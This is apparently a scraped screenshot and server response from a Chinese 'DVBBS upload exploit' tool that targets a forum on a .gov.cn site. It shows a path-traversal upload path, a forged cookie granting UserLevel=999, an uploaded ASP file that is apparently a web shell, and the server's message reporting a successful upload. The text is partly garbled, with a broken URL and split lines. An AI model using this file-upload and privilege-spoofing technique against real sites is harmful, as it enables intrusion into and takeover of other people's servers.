 DVBBS 上传利用程序
提交地址: http://www. gov.cn/jrpz/bbs/saveann
上传路径: ../../admin_a/newup.asp 端口: 80
本地文件: F:\Cisco TFTP Server\Admin_test.asp 浏览
协议版本: HTTP/1.1 file1 = D:\test.gif
上传次数: 1 间隔时间: 2000
Cookie: okieDate=1&UserLevel=999&UserName=goodworker
显示返回信息 退出程序 上传文件
<body topmargin=0 leftmargin=0>
<script>
parent.document.forms[0].Submit.disabled=false;
parent.document.forms[0].Submit2.disabled=false;
</script>
<table width="100%" border=0 cellspacing=0 cellpadding=0>
<tr><td class=tablebody2 valign=top height=40>
<script>parent.frmAnnounce.Content.value+='[upload=gif]../../a
dmin_a/newup.asp<script>parent.frmAnnounce.upfilerename.v
alue+='259,'</script>1个文件上传成功 [ <a href=#
onclick=history.go(-1)>继续上传</a> ]
</td></tr>
</table>
</body>
</html>